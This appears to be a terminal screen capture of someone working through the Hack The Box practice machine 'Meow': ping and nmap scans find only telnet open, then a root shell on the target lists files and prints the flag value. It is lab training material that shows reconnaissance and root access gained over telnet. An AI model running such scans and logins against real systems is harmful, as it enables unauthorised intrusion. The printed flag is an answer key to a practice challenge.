 Meow : tmux: client — Konsole
New Tab
Split View
Copy
Paste
Find...
- : sudo
api_transacciones : zsh
Meow : tmux: client
┌──(jemf㉿jemf)-[~/…/hack-machines/HTB/Active/Meow]
└─$ ping 10.129.119.162
PING 10.129.119.162 (10.129.119.162) 56(84) bytes of data.
64 bytes from 10.129.119.162: icmp_seq=1 ttl=63 time=189 ms
64 bytes from 10.129.119.162: icmp_seq=2 ttl=63 time=207 ms
^C
--- 10.129.119.162 ping statistics ---
3 packets transmitted, 2 received, 33.3333% packet loss, time 2003ms
rtt min/avg/max/mdev = 189.433/198.059/206.685/8.626 ms
┌──(jemf㉿jemf)-[~/…/hack-machines/HTB/Active/Meow]
└─$
┌──(jemf㉿jemf)-[~/…/hack-machines/HTB/Active/Meow]
└─$ nmap -sV 10.129.119.162
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-03 18:44 -03
Stats: 0:00:32 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Stats: 0:00:43 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
┌──(jemf㉿jemf)-[~/…/hack-machines/HTB/Active/Meow]
└─$ nmap -Pn 10.129.119.162
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-03 18:46 -03
Nmap scan report for 10.129.119.162 (10.129.119.162)
Host is up (0.35s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE
23/tcp open  telnet
Nmap done: 1 IP address (1 host up) scanned in 2.97 seconds
┌──(jemf㉿jemf)-[~/…/hack-machines/HTB/Active/Meow]
└─$
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Sep  6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~# ls
flag.txt  snap
root@Meow:~# cat flag.txt
b40abdfe23665f766f9c61ecba8a4c19
root@Meow:~# cd snap/
root@Meow:~/snap# ls
lxd
root@Meow:~/snap# cd lxd/
root@Meow:~/snap/lxd# ls
21468  21497  common  current
root@Meow:~/snap/lxd#
[0] 0:telnet*
"jemf" 18:54 03-May-25
EN
18:54
3 May 2025
49%
65%